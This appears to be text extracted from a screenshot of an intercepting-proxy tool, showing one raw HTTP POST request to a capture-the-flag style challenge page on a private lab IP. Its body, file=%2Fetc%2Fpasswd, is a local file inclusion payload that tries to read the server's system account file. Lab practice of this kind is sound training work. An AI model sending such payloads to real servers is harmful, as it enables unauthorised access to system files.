 Pretty Raw Hex \n
1 POST /challenges/chall1.php HTTP/1.1
2 Host: 10.10.44.27
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.44.27
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.44.27/challenges/chall1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 file=%2Fetc%2Fpasswd